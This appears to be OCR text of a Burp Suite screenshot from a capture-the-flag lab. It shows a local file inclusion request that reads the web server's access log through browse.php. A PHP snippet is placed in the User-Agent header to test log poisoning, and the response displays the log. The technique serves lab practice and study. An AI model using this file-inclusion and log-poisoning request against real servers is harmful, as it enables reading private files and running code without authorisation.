 Applications Places burp-StartBurp Sun 16:56 1
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Target: http://10.10.10.84 ?
Request
Raw Params Headers Hex
GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1
Host: 10.10.10.84
User-Agent: <?php echo('You dont see the PHP'); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.84/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 09 Sep 2018 20:54:41 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
X-Powered-By: PHP/5.6.32
Content-Length: 1797
Connection: close
Content-Type: text/html; charset=UTF-8
10.10.14.4 - - [09/Sep/2018:22:51:07 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 1 "-" "curl/7.60.0"
10.10.14.4 - - [09/Sep/2018:22:51:10 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 127 "-" "curl/7.60.0"
10.10.14.4 - - [09/Sep/2018:22:51:32 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 255 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0"
10.10.14.4 - - [09/Sep/2018:22:51:49 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 458 "http://10.10.10.84/" "PleaseSebscribe"
10.10.14.4 - - [09/Sep/2018:22:51:53 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 608 "http://10.10.10.84/" "PleaseSebscribe"
10.10.14.4 - - [09/Sep/2018:22:52:19 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 758 "http://10.10.10.84/" "PleaseSubscribe"
10.10.14.4 - - [09/Sep/2018:22:52:23 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 908 "http://10.10.10.84/" "PleaseSubscribe"
10.10.14.4 - - [09/Sep/2018:22:52:27 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 1058 "http://10.10.10.84/" "PleaseSubscribe\""
10.10.14.4 - - [09/Sep/2018:22:52:31 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 1211 "http://10.10.10.84/" "PleaseSubscribe\""
10.10.14.4 - - [09/Sep/2018:22:52:35 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 1364 "http://10.10.10.84/" "PleaseSubscribe'"
10.10.14.4 - - [09/Sep/2018:22:52:36 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 1516 "http://10.10.10.84/" "PleaseSubscribe'"
10.10.14.4 - - [09/Sep/2018:22:54:01 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 1668 "-" "curl/7.60.0"
? < + > Type a search term 0 matches
Done 2,004 bytes | 204 millis